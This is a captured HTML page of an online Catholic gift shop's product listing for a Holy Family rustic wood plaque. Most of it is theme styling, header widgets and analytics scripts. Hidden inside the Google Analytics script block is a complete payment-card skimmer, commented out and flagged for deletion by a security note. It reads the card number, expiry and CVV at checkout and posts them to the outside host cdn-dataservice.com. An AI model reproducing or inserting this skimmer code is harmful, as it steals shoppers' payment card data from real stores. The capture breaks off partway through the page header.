

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/?setCurrencyId=82
body_size: 30971
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Holy Family Rustic Wood Plaque Art</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Holy Family Rustic Wood Plaque Art"><meta name="description" content="Holy Family Rustic Wood Plaque Art"><link rel='canonical' href='https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"10978fcb-d77a-4d96-9cad-ce7ec7a73fe5"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Holy Family Rustic Wood Plaque Art"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2025-11-01T07:14:28.79599900Z","visit_id":"aad17fa5-4db3-468e-9cda-e1d7f5034664","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
